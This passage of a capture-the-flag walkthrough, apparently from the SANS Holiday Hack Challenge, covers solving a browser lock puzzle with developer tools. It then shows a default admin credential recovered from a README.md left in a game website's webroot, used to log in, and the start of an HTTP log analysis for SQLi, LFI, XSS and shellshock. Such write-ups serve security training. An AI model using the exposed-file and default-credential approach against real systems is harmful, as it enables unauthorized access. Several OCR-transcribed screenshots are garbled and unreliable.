

14. If you click the switch nothing happens again and you'll get one final error for "Missing gnome!" in Console tab:

| 🗧 🗐 Crack the Crate                                                                                                    |                                                                                                    |                                                                       | N76DDJWY - Mozilla F                                                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ? Crack the Crate ×                                                                                                    | +                                                                                                    |                                                                       |                                                                                                    |
| $\leftrightarrow$ $\rightarrow$ $C$ $rac{1}{2}$                                                                                                    | 🗊 🚔 https://crate.elfu.org                                                                                                    | ເ ☆                                                                   | ± II\ 🖸 📽 🕎 ≡                                                                                                    |
|                                                                                                    | Oh, no! This lock's out of commission!                                                                                                    |                                                                       |                                                                                                    |
|                                                                                                    | Pop off the cover and locate what's                                                                                                    |                                                                       |                                                                                                    |
|                                                                                                    | missing.                                                                                                    |                                                                       |                                                                                                    |
|                                                                                                    | Need a hirt?                                                                                                    |                                                                       |                                                                                                    |
|                                                                                                    | CEL×CSEN                                                                                                    |                                                                       |                                                                                                    |
| Find in page                                                                                                    | ∧ ∨ Highlight <u>All</u> Match <u>C</u> ase <u>W</u> hole Words                                                                                                    |                                                                       | ×                                                                                                    |
| Console                                                                                                    | ⊃ Debugger ↑↓ Network {} Style Editor                                                                                                    | y 🗄 Storage 🛉 Accessibility                                           | 📫 What's New 📋 🚥 🗙                                                                                                |
|                                                                                                    |                                                                                                    | Farmer Introductor (40.3) Long (3)                                    | Info Debug CSS XHR Requests                                                                                       |
| 🗊 🗑 Filter Output                                                                                                    |                                                                                                    | Errors Warnings (192) Logs (2)                                        |                                                                                                    |
| <pre>Pilter Output P Filter Output P Firror: "Missing macaroni!" 317784542493 https://cra</pre>                                                                                            | ste.elfu.org/client.js/a0e780a5-0291-4877-a37f-56beb466906c:1                                                                                                    | a0e780a5-                                                             | 0291-4877-a371-56beb466906c:1:33639                                                                               |
| P Filter Output<br>317784542493 https://cra<br>▶ Error: "Missing accaron!!"<br>17784542493 https://cra<br>317784542493 https://cra                                                         | ate.elfu.org/client.js/a0e780a5-0291-4877-a37f-56beb466906c:1<br>b!"<br>ate.elfu.org/client.js/a0e780a5-0291-4877-a37f-56beb466906c:1                                                                  | etrors warnings (192) Logs (2)<br>a0e780a5-<br>a0e780a5-              | 0291-4877-a37f-56beb466906c:1:33639<br>0291-4877-a37f-56beb466906c:1:33639                                        |
| <pre>% Filter Output<br/>&gt; Error: "Missing macaron!!"<br/>317784542493 https://crd<br/>&gt; Error: "Missing cotton swal<br/>317784542493 https://crd<br/>317784542493 https://crd</pre> | ate.elfu.org/client.js/a0e780a5-0291-4877-a37f-56beb466906c:1<br>b!"<br>ste.elfu.org/client.js/a0e780a5-0291-4877-a37f-56beb466906c:1<br>ste.elfu.org/client.js/a0e780a5-0291-4877-a37f-56beb466906c:1 | errors wornings (192) Logs (2)<br>a0e780a5-<br>a0e780a5-<br>a0e780a5- | 0291-4877-a37f-56beb466906c:1:33639<br>0291-4877-a37f-56beb466906c:1:33639<br>0291-4877-a37f-56beb466906c:1:33639 |

Once again, searching for ".gnome" in the Inspector tab, you'll find the <div> class in lock 2's section.

| 🕒 🗉 Crack the Crate                                                                                                    |                                                                                                    |                                                                                       |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Crack the Crate                                                                                                    | × +                                                                                                    |                                                                                       |                                                                                                    |                                                                                                    |
| -)→ C û                                                                                                    | 💿 🚔 https://crate.elfu.org                                                                                                    |                                                                                       | ☺ ☆                                                                                                    | y III/ 🗊 🌒 🎰                                                                                                    |
|                                                                                                    | Oh, no! This lock's out of com                                                                                                    | nission!                                                                              |                                                                                                    |                                                                                                    |
| A State of States                                                                                                    | 2 11/1 10 1                                                                                                    |                                                                                       |                                                                                                    |                                                                                                    |
|                                                                                                    | fop off the cover and locat                                                                                                    | e whats                                                                               |                                                                                                    | And the second second second                                                                                                    |
| The second second second                                                                                                    |                                                                                                    | missing.                                                                              |                                                                                                    | A State of Long Street of                                                                                                    |
|                                                                                                    | and the second state of the second                                                                                                    |                                                                                       |                                                                                                    | the second second second second second second second second second second second second second second second s                                                                                                    |
|                                                                                                    | Ned                                                                                                    | a hint?                                                                               |                                                                                                    | and the second second sec |
| and the second second                                                                                                    |                                                                                                    |                                                                                       |                                                                                                    |                                                                                                    |
|                                                                                                    | C. MILLING                                                                                                    | Mitenzia                                                                              | Section of the                                                                                                    |                                                                                                    |
|                                                                                                    | KIDON.                                                                                                    | וחרו                                                                                  |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                       | and the second second se                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | 13.1                                                                                  | 0                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                       | •                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                       | •                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                       | •                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                       |                                                                                                    |                                                                                                    |
|                                                                                                    | Highlight All Match Case, Whole Words                                                                                                    |                                                                                       |                                                                                                    |                                                                                                    |
| ind in page                                                                                                    | Highlight All Match Case Whole Words                                                                                                    |                                                                                       |                                                                                                    | ity 🔹 What's New                                                                                                    |
| ind in page Consol gnome                                                                                                    | Highlight All Match Case Whole Words<br>Le Debugger N Network () Style Editor () Perform<br>1 of 1                                                                                                    | ince O Memory<br>+ ✓ ♥ Filter                                                         | Storage † Accessibil<br>Styles thow.ets + D                                                                                                    | ity ∯ What's New □ •                                                                                                    |
| ind in page                                                                                                    | Highlight All Match Case Whole Words<br>Le Debugger N Network () Style Editor () Perform<br>1 of 1                                                                                                    | ince O Memory<br>+ ✓ ♥ Filter<br>element                                              | Storage † Accessibil<br>Styles how cts +<br>¢ { inline                                                                                                    | ity 🛊 What's New 🗍 •<br>Layout Computed Changer<br>• Flexbox                                                                                                    |
| ind in page                                                                                                    | Highlight All Match Case Whole Words<br>Le Debugger N Network () Style Editor () Perform.<br>1 of 1                                                                                                    | ince ① Memory<br>+ ≫ ♥ Filter<br>element<br>}<br>_201.4!                              | Storage † Accessibil<br>Styles how cls + ©<br>¢ { inline                                                                                                    | ity # What's New ① •<br>• Layout Computed Changer<br>• Flexbox<br>Select a Flex container or item to                                                                                                    |
| ind in page<br>ind in page<br>inspector Consol<br>.gnome<br>::marker                                                                                                    | Highlight All Match Case Whole Words<br>Le Debugger N Network {} Style Editor () Perform.<br>1 of 1                                                                                                    | ance ○ Memory<br>+                                                                    | Styles they de the state of the state of the | ity 🛊 What's New 🗊<br>Layout Computed Changer<br>Flexbox<br>Select a Flex container or item to<br>continue.                                                                                                    |
| ind in page<br>ind in page<br>inspector Consol<br>.gnomed<br>* <li>:imerker<br/>*<div class="*2tel&lt;br">Some codes are h</div></li>                                                                                                    | Highlight All Match Case Whole Words<br>le Debugger N Network {} Style Editor () Perform<br>1 of 1<br>xt instructions"><br>highlight All Match Case Whole Words<br>le Debugger N Network {} Style Editor () Perform<br>1 of 1                                                                                                    | nce ① Memory<br>+ ≫ ♥ Filter<br>-291-4i<br>* ♀ (<br>box-                              | Storage ↑ Accessibil<br>Styles they dis + @<br>@ { inline<br>styles/castron + @<br>@ { inline<br>styles/castron + @<br>@ { inline<br>styles/castron + @<br>@ { inline                                                                                                    | ity 📑 What's New 🗊 •<br>E Layout Computed Changer<br>= Flexbox<br>Select a Flex container or item to<br>continue.<br>= Grid                                                                                                    |
| ind in page<br>ind in page<br>inspector Consol<br>.gnomed<br>                                                                                                    | t instructions"><br>highlight All Match Çase Whole Words<br>ke Debugger ↑↓ Network {} Style Editor                                                                                                    | nce ○ Memory<br>+ X ♥ Filter<br>291-4i<br>> 0 (<br>box-<br>inheritee                  | Styles they also be addressibility of the second second s  | ity # What's New ① •<br>• Layout Computed Changer<br>• Flexbox<br>Select a Flex container or item to<br>continue.<br>• Grid<br>CSS Grid is not in use on this page                                                                                                    |
| ind in page<br>ind in page<br>ind ind ind ind ind ind ind ind ind ind                                                                                                    | Highlight All Match Case Whole Words      Debugger 1 Network {} Style Editor () Perform     inf 1      instructions">     inf 1      instructions">     inf 1      instructions">     inf 1      instructions">     inf 1                                                                                                    | nce ① Memory<br>+ 》 ♥ Filter<br>-291-41<br>* ♀ (<br>box-<br>}<br>inheritee<br>.instru | Styles they also the state of the state of   | ity 👔 What's New 🗍 •<br>E Layout Computed Changer<br>= Flexbox<br>Select a Flex container or item to<br>continue.<br>= Grid<br>CSS Grid is not in use on this page<br>= Box Model                                                                                                    |
| ind in page<br>ind in page<br>ind ind in page<br>ind ind in page<br>ind ind in page<br>ind ind ind ind ind ind ind ind ind ind    | <pre>kt instructions"&gt; kt instructions"&gt; kt instructions" kt instructions" kt instructions" kt instructions" kt instructions kt instructions k</pre> | nce ① Memory<br>+ ✓ ♥ Filter<br>291-41<br>* ○ (<br>box-<br>}<br>Inheritee<br>.instru  | Styles how .cls + ©<br>\$77-a37f.56beb466966c:20<br>sizing: border-box;<br>from div<br>ctions © { inline:1 -family: '89281WW';<br>output:1000 (unstance)                                                                                                    | ity 🛊 What's New 🗍 •<br>E Layout Computed Changer<br>• Flexbox<br>Select a Flex container or item to<br>continue.<br>• Grid<br>CSS Grid is not in use on this page<br>• Box Model                                                                                                    |
| ind in page<br>ind in page<br>inspector Consol<br>                                                                                                    | Kt instructions">     Alt instructions">     Alt instructions"     Alt instructions">     Alt instructions     Alt instructions     Alt instructions     Alt instructions     Alt instructions     Alt instructions     Alt instructions     Alt instructins     Alt instructins     Alt instructions     Alt instructions                                                                                                    | Ince ① Memory<br>+ ✓ ♥ Filter<br>= Lement<br>}<br>                                    | Storage + Accessibil<br>Styles + P<br>+ I inline<br>Tr.a377.56beb466906c:20<br>sizing: border-box;<br>Sfrom div<br>ctions Q ( inline:1<br>.family: '823BIMM'',<br>th Ellen', <u>cursive</u> ;                                                                                                    | ity i What's New                                                                                                    |
| ind in page<br>ind in page<br>ind ind ind ind ind ind ind ind ind ind | Highlight All Match ⊆ase Whole Words      Highlight All Match ⊆ase Whole Words      Pebugger ↑↓ Network {} Style Editor ⑦ Perform     1 of 1      to spy, perhaps they'll show up on putp with dye?      ment gnowe* data-code="XJ0">                                                                                                    | Ince € Memory<br>+ ♥ Filter<br>+ ♥ Filter<br>+ ♥ Filter<br>+ ♥<br>-291-48<br>-291-48  | Storage  Accessibil Styles hov.cls +  Accessibil Styles hov.cls +  Access  | ity : What's New<br>Layout Computed Change:<br>Flexbox<br>Select a Flex container or item to<br>continue.<br>Grid<br>CSS Grid is not in use on this page<br>Box Model<br>Dorder                                                                                                    |



16. Now with all 3, macaroni, cotton swab and gnome showing on the circuit board image as shown above, now click the switch to unlock lock 10 and it immediately jumps to a new page to reveal the final note revealing the villain!

The villian is The Tooth Fairy 000 0 00 000 00 0 0000 Solved in: 6m 40s Rank: Casual

The answer to Objective 11 needed for the badge question is the string: The Tooth Fairy

# 11) Open the Sleigh Shop Door Difficulty: •••••• Visit Shinny Upatree in the Student Union and help solve their problem. What is written on the paper you etrieve for Shinny? For hints on achieving this objective, please visit the Student Union and talk with Kent Tinseltooth. The Tooth Fairy Submit It oppen the Sleigh Shop Door Difficulty: ••••• Visit Shinny Upatree in the Student Union and help solve their problem. What is written on the paper you retrieve for Shinny? For hints on achieving this objective, please visit the Student Union and help solve their problem. What is written on the paper you retrieve for Shinny? For hints on achieving this objective, please visit the Student Union and talk with Kent Tinseltooth.

Congratulations! You have completed the Open the Sleigh Workshop Door challenge!

After completing this Objective, the Sleigh Shop Door in the Student Union should now be open and you can enter this room. Talk again with Shinny Upatree in the Student Union to get some additional detail on Objective 12.

Shinny Upatree

Wha - what?? You got into my crate?! Well that's embarrassing... But you know what? Hmm... If you're good enough to crack MY security... Do you think you could bring this all to a grand conclusion? Please go into the sleigh shop and see if you can finish this off! Stop the Tooth Fairy from ruining Santa's sleigh route!

# Objective 12 - Filter Out Poisoned Sources of Weather Data

For this Objective, the summary given in the badge supplies you with the Zeek JSON logs (<u>https://downloads.elfu.org/http.log.gz</u>) you will need to analyze to solve this challenge. You also are supplied a link to the Sleigh Route Finder website (<u>https://srf.elfu.org/</u>). Shinny Upatree also provides the following additional information after solving Objective 11:

### Shinny Upatree

Psst - hey!

I'm Shinny Upatree, and I know what's going on!

Yeah, that's right - guarding the sleigh shop has made me privvy to some serious, high-level intel. In fact, I know WHO is causing all the trouble.

Cindy? Oh no no, not that who. And stop guessing - you'll never figure it out. The only way you could would be if you could break into <u>my crate</u>, here. You see, I've written the villain's name down on a piece of paper and hidden it away securely!

After solving Objective 11, you can now enter the Sleigh Shop (through the Student Union). In this room you can interact with 3 characters: The Tooth Fairy, Wunorse Openslae, and Krampus. Also, in this room is a console for the Sleigh Route Finder or you can access it directly at: https://srf.elfu.org/



Interacting with The Tooth Fairy, confirms what you already know which is she is the mastermind behind the plot. Interacting with Krampus will also lead you to <a href="https://srf.elfu.org/">https://srf.elfu.org/</a> to solve the final objective. Wunorse Openslae introduces a separate achievement challenge that is in this room called *Zeek JSON Analysis* and upon solving that simpler challenge, interacting again will provide the following hint for Objective 12:

# Wunorse Openslae

Hey, you know what? We've got a crisis here.

You see, Santa's flight route is planned by a complex set of machine learning algorithms which use available weather data. All the weather stations are reporting severe weather to Santa's Sleigh. I think someone might be forging intentionally false weather data! I'm so flummoxed I can't even remember how to login! Hmm... Maybe the Zeek http.log could help us. I worry about LFI, XSS, and SQLi in the Zeek log - oh my! And I'd be shocked if there weren't some shell stuff in there too.

# Objective 12 has two components:

- 1. Gain access to <a href="https://srf.elfu.org/">https://srf.elfu.org/</a> (needs a credential to login)
- 2. Analyze the provided logs (<u>https://downloads.elfu.org/http.log.gz</u>) and find the 100 attacking ip addresses in these logs so they can be blocked using the Sleigh Route Finder website.

# Gaining Access to the Sleigh Router Finder Website

The important clue for this is reading the pdf document we decrypted in Objective 10 which is the Super Sled-omatic Quick Start Guide pdf. On page 3 of this pdf, there is this text below:

| 3. SRF - Sleigh Route Fin        | der Web API                           |                              |
|----------------------------------|---------------------------------------|------------------------------|
| The SRF Web API is started up or | n Super Sled-O-Matic device bo        | otup and by default binds to |
| 0.0.0.1225:                      |                                       |                              |
|                                  |                                       |                              |
|                                  | ◎ 🖉 000.01225 ···· ③ ☆ M              | 1                            |
|                                  | SLEICH ROUTE FINDER API               |                              |
|                                  |                                       |                              |
|                                  | LOGIN                                 |                              |
|                                  | · · · · · · · · · · · · · · · · · · · |                              |
|                                  | paramet                               |                              |
|                                  |                                       |                              |

The default login credentials should be changed on startup and can be found in the readme in the ElfU Research Labs git repository.

The key phrases being: "default login credentials", "readme" and "git repository" Page **127** of **184**  Putting those together, it's possible that when <u>https://srf.elfu.org</u> was setup, the admin just did a straight "git clone" right into the webroot and the standard readme file for a git repository by default is: **README.md**.

Trying this URL: <u>https://srf.elfu.org/README.md</u> retrieves the readme file with documentation on the default credential:

| 😣 🖨 🗊 README.md [Read-Only]                                                            |     |
|----------------------------------------------------------------------------------------|-----|
| Open▼                                                                                  |     |
| # Sled-O-Matic - Sleigh Route Finder Web API                                           |     |
| ### Installation                                                                       |     |
| ***                                                                                    |     |
| sudo apt install python3-pip<br>sudo python3 -m pip install -r requirements.txt<br>``` |     |
| #### Running:                                                                          |     |
| `python3 ./srfweb.py`                                                                  |     |
| #### Logging in:                                                                       |     |
| You can login using the default admin pass:                                            |     |
| `admin 924158F9522B3744F5FCD4D10FAC4356`                                               |     |
| However, it's recommended to change this in the sqlite db to something custo           | m.  |
|                                                                                        |     |
|                                                                                        | INS |
| admin 924158F9522B3744F5FCD4D10FAC435                                                  | 6   |

# Using these credentials, we can login to <a href="https://srf.elfu.org/">https://srf.elfu.org/</a>

| × +               |           |                                       |
|-------------------|-----------|---------------------------------------|
|                   | ··· 🗵 🏠   | ± II/ [] (\$, ∰ ≡                     |
| LOG               | IN        |                                       |
| admin             |           |                                       |
| Sign In           |           |                                       |
|                   |           |                                       |
| - Mozilla Firefox |           | -                                     |
|                   | 리 ··· 등 ☆ | 🛓 in 🖬 📽 🖤                            |
| ABO               | UT        |                                       |
|                   |           |                                       |
|                   |           | • • • • • • • • • • • • • • • • • • • |





h

# Analyzing the http.log.gz Logs

As with previous Objectives, there are many tools and methods that could have been used to parse and analyze these logs. I chose to do the analysis completely with Linux command line utilities to parse the logs and find the 100 offending ip addresses. After much analysis in finding malicious activities (SQLi, LFI, XSS, shellshock/CGI abuses) and related entries with similar attributes, these are the final list of commands that when run on the original http.log.gz file, will generate a sorted list of the 100 offending ip addresses (please excuse the tiny font - wanted each command to fit in one line as much as possible):

